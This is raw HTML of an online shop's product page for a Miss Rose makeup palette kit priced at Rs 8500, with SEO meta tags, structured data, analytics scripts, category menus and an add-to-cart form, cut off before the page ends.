

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit
body_size: 87836
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">   
 <meta name="googlebot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="bingbot" content="index,follow,max-snippet:-1,max-image-preview:large,max-video-preview:-1">
 <meta name="robots" content="index,follow">
<meta name="google-site-verification" content="wNycVUPjmJAv9YOS45On3unZiO1jyxWIIayrnpFR7C0" />
 <link rel="alternate" type="application/rss+xml" href="https://www.salepakistan.pk/sitemap.xml" />
 <link rel="alternate" hreflang="en" href="https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit" />
 <link rel="canonical" href="https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit" />

<!-- Google tag (gtag.js) -->
<script>
  setTimeout(function() {
    var gtagScript = document.createElement('script');
    gtagScript.async = true;
    gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-EETP8PX0F2";
    document.head.appendChild(gtagScript);

    gtagScript.onload = function() {
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-EETP8PX0F2');
    };

    var gtmScript = document.createElement('script');
    gtmScript.text = "(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TQJXTZWW');";
    document.head.appendChild(gtmScript);
  }, 100000); // 10000 milliseconds = 10 seconds
</script>
<!-- End Google Tag Manager -->
<!-- Meta Tag -->

   <title>Miss Rose Professional Makeup Palette Kit - Salepakistan.Pk</title>
<meta content="Miss Rose Professional Blockbuster Makeup Palette.Miss Rose Professional Makeup Palette Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Price,Miss Rose Professional Makeup Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Pakistan,Miss Rose Full Makeup Kit,Miss Rose Eyeshadow Palette" name="description">
<meta content="Miss Rose Professional Blockbuster Makeup Palette.Miss Rose Professional Makeup Palette Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Price,Miss Rose Professional Makeup Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Pakistan,Miss Rose Full Makeup Kit,Miss Rose Eyeshadow Palette" name="keywords">
<meta content="Miss Rose Professional Makeup Palette Kit - Salepakistan.Pk" property="og:title">
<meta content="Miss Rose Professional Blockbuster Makeup Palette.Miss Rose Professional Makeup Palette Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Price,Miss Rose Professional Makeup Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Pakistan,Miss Rose Full Makeup Kit,Miss Rose Eyeshadow Palette" property="og:description">
<meta content="Miss Rose Professional Blockbuster Makeup Palette.Miss Rose Professional Makeup Palette Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Price,Miss Rose Professional Makeup Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Pakistan,Miss Rose Full Makeup Kit,Miss Rose Eyeshadow Palette" property="og:keywords">
<meta content="https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit" property="og:url"> <meta content="https://www.salepakistan.pk/storage/public/products/miss-rose-professional-makeup-palette-kit-salepakistanpk-1710845167.webp" property="og:image">
 <meta content="SalePakistan.Pk" property="og:site_name">
<meta content="2026- 2030" name="copyright">
<meta content="salepakistan.pk" property="product:brand">
<meta content="website" property="og:type">
<meta content=image/gif/png/jpg/jpeg/JPG/JPEG property="og:image:type">
<meta content="PKR" property="product:price:currency">
<meta content="Instock" property="og:availability">
<meta content="Instock" property="product:availability">
<meta content="new" property="product:condition">
<meta content=en property="og:locale">
<meta content="8500" property="product:price:amount">
<meta content="summary" name="twitter:card">  <meta content="@SalePakistan.Pk" name=twitter:site>
<meta content="@SalePakistan.Pk" name="twitter:creator"> <meta content="Miss Rose Professional Blockbuster Makeup Palette.Miss Rose Professional Makeup Palette Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Price,Miss Rose Professional Makeup Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Pakistan,Miss Rose Full Makeup Kit,Miss Rose Eyeshadow Palette" property="twitter:description">
<meta content="https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit" property="twitter:url">
<meta content="Miss Rose Professional Makeup Palette Kit - Salepakistan.Pk" property="twitter:title">
<meta content="Fashion & Lifestyle" property="article:tag">
<meta content="Herbal Natural" property="article:tag">
<meta content="Online Shopping In Pakistan" property="article:tag">
<meta content="In Online Pakistan" property="article:tag">
<meta content="Best online shopping in Pakistan" property="article:tag">
<meta content="Online shopping in Pakistan clothes" property="article:tag">
<meta content="Fast delivery online shopping in Pakistan" property="article:tag">
<link rel="shortcut icon" type="image/x-icon" href="https://www.salepakistan.pk/storage/public/images/Gju9IvpWRx4Iw50hdG2Wooe8J8qgObLrWVQgIdpV.png">


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SalePakistan.Pk",
  "logo": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "description": "Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc",
  "url": "https://www.salepakistan.pk",
  "image": "https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png",
  "telephone": "03007491666",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "DHA , Karachi,Pakistan",
    "addressLocality": "Bahawalpur", // Replace with the actual locality
    "addressRegion": "Punjab",
    "postalCode": "63100", // Replace with the actual postal code
    "addressCountry": "PK" // Use the correct ISO 3166-1 alpha-2 country code for Pakistan
  },
  "sameAs": [
    "https://twitter.com/SalePakistan.Pk",
    "https://instagram.com/SalePakistan.Pk",
    "https://www.youtube.com/user/SalePakistan.Pk"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "SalePakistan.Pk",
  "alternateName": "SalePakistan.Pk"
}
</script>

  
    
    <style>
    /* Multilevel dropdown */
    .dropdown-submenu {
    position: relative;
    }

    .dropdown-submenu>a:after {
    content: "\f0da";
    float: right;
    border: none;
    font-family: 'FontAwesome';
    }

    .dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0px;
    margin-left: 0px;
    }

    /*
</style>
<style>
.rating input[type="radio"] {
  display: none;
}

.rating label {
  cursor: pointer;
  color: #ccc;
}

.rating label:hover,
.rating input[type="radio"]:checked + label {
  color: #ffcc00;
}

.rating label:hover ~ label,
.rating input[type="radio"]:checked + label ~ label {
  color: #ccc;
}
</style>


<style>
	/* Rating */
	.rating_box {
		display: inline-flex;
	}

	.star-rating {
		font-size: 0;
		padding-left: 10px;
		padding-right: 10px;
	}

	.star-rating__wrap {
		display: inline-block;
		font-size: 1rem;
	}

	.star-rating__wrap:after {
		content: "";
		display: table;
		clear: both;
	}

	.star-rating__ico {
		float: right;
		padding-left: 2px;
		cursor: pointer;
		color: #F7941D;
		font-size: 16px;
		margin-top: 5px;
	}

	.star-rating__ico:last-child {
		padding-left: 0;
	}

	.star-rating__input {
		display: none;
	}

	.star-rating__ico:hover:before,
	.star-rating__ico:hover ~ .star-rating__ico:before,
	.star-rating__input:checked ~ .star-rating__ico:before {
		content: "\F005";
	}
</style>
	
</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TQJXTZWW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div class="page-wrapper">
		<!-- Header -->
	<!-- Vendor CSS -->
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/all.min.css">
 <!-- Plugins CSS -->
 <link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/swiper-bundle.min.css">
 <!-- Default CSS -->
 
 <link rel="stylesheet" type="text/css" href="https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css">
 <link rel="preload" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
 <noscript>
 	<link rel="stylesheet" href="https://www.salepakistan.pk/public/frontend/trade/css/style.min.css"></noscript>

 <header class="header">
            <div class="header-top">
                <div class="container">
                    <div class="header-left">
                        <p class="welcome-msg">Welcome To  SalePakistan.Pk !</p>
                    </div>
                    <div class="header-right">
                       
                        <!-- End of DropDown Menu -->

                        <!-- End of Dropdown Menu -->
                        <span class="divider d-lg-show"></span>
                        <a href="https://www.salepakistan.pk/product/track" class="d-lg-show">Track Order</a>
                        <a href="https://www.salepakistan.pk/contact-us" class="d-lg-show">Contact Us</a>
                                                        <a href="https://www.salepakistan.pk/user/login">Login /</a> <a href="https://www.salepakistan.pk/user/register">Register</a>
                                                </div>
                </div>
            </div>
            <!-- End of Header Top -->

            <div class="header-middle">
                <div class="container">
                    <div class="header-left mr-md-4">
                        <a href="#" class="mobile-menu-toggle  w-icon-hamburger" aria-label="menu-toggle">
                        </a>
                           
                        <a href="https://www.salepakistan.pk" class="logo ml-lg-0">
                            <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="40">
                        </a>
                        <form method="POST" action="https://www.salepakistan.pk/product/search" class="header-search hs-expanded hs-round d-none d-md-flex input-wrapper">
                              <input type="hidden" name="_token" value="faWNn4vW6whLe5M9knxeAq1mPyjxgEUedScSFtCo">                            <div class="select-box">
                                <select id="category" name="category">
                                    <option value="">All Categories</option>
                                                                         <option >Beauty &amp; Personal Care</option>
                                                                         <option >Coffee Shop</option>
                                                                         <option >Electronics</option>
                                                                         <option >Female Collections</option>
                                                                         <option >Fitness &amp; Exercise</option>
                                                                         <option >Fragrance</option>
                                                                         <option >Hair Care</option>
                                                                         <option >Health &amp; Wellness</option>
                                                                         <option >Health Care</option>
                                                                         <option >Home &amp; Kitchen</option>
                                                                         <option >Male Collections</option>
                                                                         <option >Other</option>
                                                                         <option >Toys In Pakistan</option>
                                                                        
                                </select>
                            </div>
                            <input type="search" class="form-control" name="search" id="search" placeholder="Search in..." required="">
                            <button class="btn btn-search" type="submit"><i class="w-icon-search"></i>
                            </button>
                        </form>
                    </div>
                    <div class="header-right ml-4">
                        <div class="header-call d-xs-show d-lg-flex align-items-center">
                            <a href="tel:#" class="w-icon-call"></a>
                            <div class="call-info d-lg-show">
                                <h4 class="chat font-weight-normal font-size-md text-normal ls-normal text-light mb-0">
                                    <a href="tel:+03210009798" class="text-capitalize">Call Us Now</a> :</h4>
                                                                    <a href="tel:#" class="phone-number font-weight-bolder ls-50"> 03007491666 </a>
                            </div>
                        </div>
                                                                            <a class="wishlist label-down link d-xs-show" href="https://www.salepakistan.pk/wishlist">
                            <i class="w-icon-heart"></i>
                            <span class="wishlist-label d-lg-show">Wishlist</span>
                        </a>
                       
                        <div class="dropdown cart-dropdown cart-offcanvas mr-0 mr-lg-2">
                            <div class="cart-overlay"></div>
                            <a href="https://www.salepakistan.pk/cart" class="cart-toggle label-down link">
                                <i class="w-icon-cart">
                                    <span class="cart-count">0</span>
                                </i>
                                <span class="cart-label">Cart</span>
                            </a>
                                                       <!-- End of Dropdown Box -->
                        </div>
                    </div>
                </div>
            </div>
            <!-- End of Header Middle -->
                   <div class="header-bottom sticky-content fix-top sticky-header has-dropdown"> <div class="container"> <div class="inner-wrap"> <div class="header-left"> <div class="dropdown category-dropdown " data-visible="true"> <a href="#" class="text-white category-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true" data-display="static" title="Our Categories"> <i class="w-icon-category"></i> <span>Our Categories</span> </a> <div class="dropdown-box"> <ul class="menu vertical-menu category-menu">                <li>
                    <a href="https://www.salepakistan.pk/categories/beauty-personal-care">
                       Beauty & Personal Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/skin-care">
                                            Skin Care                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/beauty-personal-care/breast-enlargement">
                                            Breast Enlargement                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/coffee-shop">
                       Coffee Shop                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/electronics">
                       Electronics                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/medical-equipment">
                                            Medical Equipment                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/electronics/hair-care-etc">
                                            Hair Care & Etc                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/female-collections">
                       Female Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/female-collections/lady-secret-product">
                                            Lady Secret Product                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fitness-exercise">
                       Fitness & Exercise                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fitness-exercise/weight-loss">
                                            Weight Loss                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/fragrance">
                       Fragrance                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">
                                            Men Perfumes                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/ladies-perfume">
                                            Ladies Perfume                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/fragrance/kids-perfumes">
                                            Kids Perfumes                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/hair-care">
                       Hair Care                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-color-shampoo">
                                            Hair Color Shampoo                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-oil">
                                            Hair Oil                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-serum">
                                            Hair Serum                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal-2403065910-610">
                                            Hair Removal                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/hair-care/hair-removal">
                                            Best Hair Color                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-wellness">
                       Health & Wellness                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/food-supplements">
                                            Food Supplements                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/health-wellness/honey">
                                            Honey                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/health-care-2402221206-37">
                       Health Care                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/home-kitchen">
                       Home & Kitchen                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/male-collections">
                       Male Collections                    </a>
                    <ul class="megamenu">
                        <li>
                            <h4 class="menu-title">Categories List</h4>
                            <hr class="divider">
                            <ul>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-spray">
                                            Delay Spray                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/timing-cream">
                                            Timing Cream                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/health-care">
                                            Handsome Up Pump                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.salepakistan.pk/categories/male-collections/delay-condoms">
                                            Delay Condoms                                        </a>
                                    </li>
                                                            </ul>
                        </li>
                    </ul>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/other">
                       Other                    </a>
                </li>
                            <li>
                    <a href="https://www.salepakistan.pk/categories/toys-in-pakistan">
                       Toys In Pakistan                    </a>
                </li>
            <li> <a href="https://www.salepakistan.pk/our-categories" class="font-weight-bold text-uppercase ls-25"> View All Categories<i class="w-icon-angle-right"></i> </a> </li></ul> </div></div><nav class="main-nav"> <ul class="menu active-underline"> <li class="active"> <a href="https://www.salepakistan.pk">Home</a> </li><li> <a href="https://www.salepakistan.pk/shop">Our Shop</a> </li><li> <a href="https://www.salepakistan.pk/brands">Brands</a> </li><li> <a href="https://www.salepakistan.pk/about-us">About Us</a> </li><li> <a href="https://www.salepakistan.pk/blog">Blog</a> </li><li> <a href="https://www.salepakistan.pk/contact-us">Contact Us</a> </li></ul> </nav> </div><div class="header-right"> <a href="https://www.salepakistan.pk/product/track" class="d-xl-show"><i class="w-icon-map-marker mr-1"></i>Track Order</a> <a href="https://www.salepakistan.pk/shop"><i class="w-icon-sale"></i>Daily Deals</a> </div></div></div></div>
        </header>
        <!-- End of Header -->	<!--/ End Header -->
	<main class="main mb-10 pb-1">
	<style>
		.h2size {
			font-size: 14px;
		}
	</style>
	<div class="page-header product-sticky-content sticky-content">
		<div class="container">
			<h1 class="page-title mb-0">Miss Rose Professional Makeup Palette Kit</h1>
		</div>
	</div>
	<nav class="breadcrumb-nav container">
		<ul class="breadcrumb bb-no">
			<li><a href="https://www.salepakistan.pk">Home</a></li>
			<li><a href="https://www.salepakistan.pk/shop">Shop</a></li>
			<li>Miss Rose Professional Makeup Palette Kit</li>
		</ul>
	</nav>
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "BreadcrumbList",
			"itemListElement": [{
				"@type": "ListItem",
				"position": 1,
				"name": "Home",
				"item": "https://www.salepakistan.pk"
			}, {
				"@type": "ListItem",
				"position": 2,
				"name": "Shop",
				"item": "https://www.salepakistan.pk/shop"
			}, {
				"@type": "ListItem",
				"position": 3,
				"name": "Miss Rose Professional Makeup Palette Kit",
				"item": "https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit"
			}]
		}
	</script>
	<div itemtype="https://schema.org/Product" itemscope>
		<meta itemprop="mpn" content="1775" />
		<meta itemprop="name" content="Miss Rose Professional Makeup Palette Kit" />  		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/miss-rose-professional-makeup-palette-kit-salepakistanpk-1710845167.webp" />   		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/miss-rose-professional-makeup-palette-kit-1710845167-65f96cef992ce.webp" /> 		<link itemprop="image" href="https://www.salepakistan.pk/storage/public/products/images/miss-rose-professional-makeup-palette-kit-1710845167-65f96cefba29f.webp" /> 		<meta itemprop="description" content="Miss Rose Professional Blockbuster Makeup Palette.Miss Rose Professional Makeup Palette Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Price,Miss Rose Professional Makeup Kit Price In Pakistan,Miss Rose Professional Makeup Palette Kit Pakistan,Miss Rose Full Makeup Kit,Miss Rose Eyeshadow Palette" />
		<div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
			<link itemprop="url" href="https://www.salepakistan.pk/product/miss-rose-professional-makeup-palette-kit" />
			<meta itemprop="availability" content="https://schema.org/InStock" />
			<meta itemprop="priceCurrency" content="PKR" />
			<meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
			<meta itemprop="price" content="8500" />
			<meta itemprop="priceValidUntil" content="2025-12-30" />
		</div>
		<div itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating" itemscope>
			<meta itemprop="reviewCount" content="3" />
			<meta itemprop="ratingValue" content="4.4" />
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div> <div itemprop="review" itemtype="https://schema.org/Review" itemscope>
			<div itemprop="author" itemtype="https://schema.org/Person" itemscope>
				<meta itemprop="name" content="Ali" />
			</div>
			<div itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope>
				<meta itemprop="ratingValue" content="4" />
				<meta itemprop="bestRating" content="5" />
			</div>
		</div>		<meta itemprop="sku" content="miss-rose-professional-makeup-palette-kit_1775" />
		<div itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
			<meta itemprop="name" content="salepakistan.pk" />
		</div>
	</div>
	<div class="page-content">
		<div class="container">
			<div class="product product-single row">
				<div class="col-md-5 mb-5">
					<div class="product-gallery product-gallery-sticky">
						<div class="swiper-container product-single-swiper swiper-theme nav-inner" style="border: 1px solid #efefef;" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="swiper-wrapper row cols-1 gutter-no">   <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/miss-rose-professional-makeup-palette-kit-1710845167-65f96cef992ce.webp" alt="Miss Rose Professional Makeup Palette Kit" title="Miss Rose Professional Makeup Palette Kit" width="500" height="500"> </figure>
								</div> <div class="swiper-slide">
									<figure class="product-image"> <img src="https://www.salepakistan.pk/storage/public/products/images/miss-rose-professional-makeup-palette-kit-1710845167-65f96cefba29f.webp" alt="Miss Rose Professional Makeup Palette Kit" title="Miss Rose Professional Makeup Palette Kit" width="500" height="500"> </figure>
								</div> </div><button class="swiper-button-next" aria-label="next image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
						<div class="product-thumbs-wrap swiper-container" data-swiper-options="{'navigation':{'nextEl': '.swiper-button-next', 'prevEl': '.swiper-button-prev'}}">
							<div class="product-thumbs swiper-wrapper row cols-4 gutter-sm">   <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/miss-rose-professional-makeup-palette-kit-1710845167-65f96cef992ce.webp" alt="Miss Rose Professional Makeup Palette Kit- Shop Online" title="Miss Rose Professional Makeup Palette Kit" width="500" height="500" loading="lazy"> </div> <div class="product-thumb swiper-slide" style="border: 1px solid #eee;"> <img src="https://www.salepakistan.pk/storage/public/products/images/miss-rose-professional-makeup-palette-kit-1710845167-65f96cefba29f.webp" alt="Miss Rose Professional Makeup Palette Kit- Shop Online" title="Miss Rose Professional Makeup Palette Kit" width="500" height="500" loading="lazy"> </div> </div><button class="swiper-button-next" aria-label="new image"></button> <button class="swiper-button-prev" aria-label="old image"></button>
						</div>
					</div>
				</div>
				<div class="col-md-7 mb-7 mb-md-7">
					<div class="product-details">
						<h2 class="product-title">Miss Rose Professional Makeup Palette Kit</h2>
						<hr class="product-divider">
						<div class="product-price"> <ins class="new-price">Rs :8500</ins> </div>
						<div class="ratings-container">
							<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3 Reviews)</a>
							<p class="rating-reviews" style="padding-left: 50px;">Available Stock: <span class="badge badge-success">20</span></p>
						</div>
						<div class="product-short-desc lh-2">
							<ul class="list-type-check list-style-none">
								<li>Buy Original Miss Rose Professional Makeup Palette Kit At Starting Price Of Rs 8500 PKR - Available In Lahore, Karachi, Islamabad, Peshawar, Multan, Gujranwala, Bahawalpur, Rawalpindi, Hyderabad, Faisalabad, Quetta And All Other Major Cities Of Pakistan. Home Delivery All Across in Pakistan. </li>
								<a href="https://www.priceup.pk/" class="d-none">Miss Rose Professional Makeup Palette Kit</a>
							</ul>
						</div>
						<hr class="product-divider">						<hr class="product-divider">
						<div class="fix-bottom product-sticky-content ">
							<form action="https://www.salepakistan.pk/add-to-cart" method="POST"> <input type="hidden" name="_token" value="faWNn4vW6whLe5M9knxeAq1mPyjxgEUedScSFtCo"> <div class="product-form container">
									<div class="product-qty-form with-label"> <label>Quantity:</label>
										<div class="input-group"> <input  type="hidden" name="slug" value="miss-rose-professional-makeup-palette-kit"> <input type="text" name="quant[1]" class="quantity form-control input-number" data-min="1" data-max="1000" value="1" id="quantity" aria-label="increase quntity"> <button aria-label="more quntity" class="quantity-plus w-icon-plus" type="button" data-type="plus" data-field="quant[1]"></button> <button aria-label="low quntity" class="quantity-minus w-icon-minus" type="button" disabled="disabled" data-type="minus" data-field="quant[1]"></button> </div>
									</div><button class="btn btn-primary btn-cart" name="signleCart" value="cart" type="submit"><span>Add to Cart</span> </button> <button class="btn btn-primaryyy btn-cart" name="signleCart" value="buy" type="submit"><span>Order Now</span> </button>
								</div>
							</form>
						</div>
						<div class="btn-wrap show-code-action ml-0"></div>
						<style>
							/* Set buttons to display inline */
							.product-form .btn {
								display: inline-block;
								margin-right: 2px;
							}

							.btn-buy-now {
								background: #e52f1c;
								color: white;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryy {
								color: #fff;
								border-color: #33995b;
								background-color: #33995b;
							}

							/* Custom styles for the WhatsApp button */
							.btn-primaryyy {
								color: #fff;
								border-color: #3d3d3d;
								background-color: #3d3d3d;
							}
						</style>
						<div class="social-links-wrapper">
							<div class="social-links">
